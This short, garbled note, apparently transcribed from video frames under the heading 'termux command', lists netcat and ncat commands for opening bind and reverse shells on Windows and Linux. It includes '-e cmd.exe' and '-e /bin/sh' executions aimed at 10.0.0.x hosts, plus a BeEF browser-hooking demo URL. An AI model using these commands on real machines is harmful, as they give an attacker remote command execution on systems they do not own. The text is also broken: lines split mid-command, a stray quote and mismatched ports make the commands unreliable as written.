 termux command
#netcat
netcat
nc -h
spawn windows server.   ncat -nlvp 1122 -e
cmd.exe
connect via linux    nc -nv "10.0.0.30 1122
02:02
spwan linux server        netcat -lvp 1122 -
e /bin/sh
link to linux server        nc -nv 10.0.0.89 122
-e /bin/sh
#beef
http://10.0.0.170:3000/demos/basic.html
Last modified: May 12, 2018